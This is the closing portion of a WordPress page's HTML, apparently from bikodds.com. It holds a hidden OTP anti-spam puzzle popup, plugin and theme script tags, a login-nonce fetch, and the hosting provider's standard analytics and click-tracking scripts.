{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mo-osp-puzzle-popup-outer-div" style="display:none;">			<div id="mo-osp-puzzle-overlay" class="mo-osp-puzzle-overlay mo-osp-hidden">
				<div class="mo-osp-puzzle-popup">
					<div class="mo-osp-puzzle-header">
						<h3 class="mo-osp-puzzle-title">
							<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 1L3 5V11C3 16.55 6.84 21.74 12 23C17.16 21.74 21 16.55 21 11V5L12 1ZM10 17L5 12L6.41 10.59L10 14.17L17.59 6.58L19 8L10 17Z" fill="currentColor"/>
							</svg>
							Security Verification						</h3>
						<button type="button" class="mo-osp-puzzle-close" aria-label="Close">
							<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M19 6.41L17.59 5L12 10.59L6.41 5L5 6.41L10.59 12L5 17.59L6.41 19L12 13.41L17.59 19L19 17.59L13.41 12L19 6.41Z" fill="currentColor"/>
							</svg>
						</button>
					</div>

					<div class="mo-osp-puzzle-body">
						<div class="mo-osp-puzzle-message">
							<p>For security purposes, please solve this simple puzzle to verify you are human before sending an OTP.</p>
						</div>

						<div class="mo-osp-puzzle-question">
							<div class="mo-osp-puzzle-equation">
								<img id="mo-osp-puzzle-image" class="mo-osp-puzzle-image" src="" alt="Puzzle Question" style="display: none;" />
								<span id="mo-osp-puzzle-text" class="mo-osp-equation-text" style="display: none;"></span>
								<span class="mo-osp-equals">=</span>
								<input type="number" id="mo-osp-puzzle-answer" class="mo-osp-puzzle-input" placeholder="?" autocomplete="off" />
							</div>
						</div>

						<div class="mo-osp-puzzle-error" id="mo-osp-puzzle-error" style="display: none;">
							<svg class="mo-osp-error-icon" width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 2C6.48 2 2 6.48 2 12S6.48 22 12 22 22 17.52 22 12 17.52 2 12 2ZM13 17H11V15H13V17ZM13 13H11V7H13V13Z" fill="currentColor"/>
							</svg>
							<span id="mo-osp-puzzle-error-text"></span>
						</div>
					</div>

					<div class="mo-osp-puzzle-footer">
						<button type="button" id="mo-osp-puzzle-refresh" class="mo-osp-puzzle-btn mo-osp-btn-secondary">
							<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M17.65 6.35C16.2 4.9 14.21 4 12 4C7.58 4 4 7.58 4 12S7.58 20 12 20C15.73 20 18.84 17.45 19.73 14H17.65C16.83 16.33 14.61 18 12 18C8.69 18 6 15.31 6 12S8.69 6 12 6C13.66 6 15.14 6.69 16.22 7.78L13 11H20V4L17.65 6.35Z" fill="currentColor"/>
							</svg>
							New Puzzle						</button>
						<button type="button" id="mo-osp-puzzle-verify" class="mo-osp-puzzle-btn mo-osp-btn-primary">
							<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M9 16.17L4.83 12L3.41 13.41L9 19L21 7L19.59 5.59L9 16.17Z" fill="currentColor"/>
							</svg>
							Verify &amp; Send OTP						</button>
					</div>
				</div>
			</div>
			</div><link rel='stylesheet' id='rs-plugin-settings-css' href='//bikodds.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://bikodds.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://bikodds.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra">
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikodds.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script type="text/javascript" id="mootpalphanumeric-js-extra">
/* <![CDATA[ */
var mootpalphanumeric = {"input_pattern":"\/[^a-zA-Z0-9]\/g"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikodds.com/wp-content/plugins/miniorange-otp-verification/includes/js/mootpalphanumeric.js?ver=5.4.8" id="mootpalphanumeric-js"></script>
<script type="text/javascript" id="mo-osp-frontend-js-extra">
/* <![CDATA[ */
var mo_osp_ajax = {"ajax_url":"https:\/\/bikodds.com\/wp-admin\/admin-ajax.php","nonce":"730edf9121","loading_text":"Checking...","timer_time":"60"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikodds.com/wp-content/plugins/miniorange-otp-verification/addons/otpspampreventer/includes/js/spam-preventer.js?ver=1.1.0" id="mo-osp-frontend-js"></script>
<script type="text/javascript" src="https://bikodds.com/wp-content/plugins/miniorange-otp-verification/addons/otpspampreventer/includes/js/puzzle-system.js?ver=1.0.0" id="mo-osp-puzzle-system-js"></script>
<script type="text/javascript" src="//bikodds.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//bikodds.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/bikodds.com\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/bikodds.com\/wp-content\/uploads\/sb-facebook-feed-images\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikodds.com/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.min.js?ver=4.2.5" id="cffscripts-js"></script>
<script type="text/javascript" src="https://bikodds.com/wp-content/uploads/fusion-scripts/9d16cfb027ab687cdcd5427ea4201704.min.js?ver=3.14.2" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://bikodds.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'61c1acbcb86e'},
                    {'pod':'c22-prod-p3-us-west-2'},
                                        {'xid':'44622894'},
                    {'wp':'6.8.3'},
                    {'php':'8.3.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'avada'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'365'},
                    {'wp_alloptions_bytes':'311955'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'675309'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
				</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>
